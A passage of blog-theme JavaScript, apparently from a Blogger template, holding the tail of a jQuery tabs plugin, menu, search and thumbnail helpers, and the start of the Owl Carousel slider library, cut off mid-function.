currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
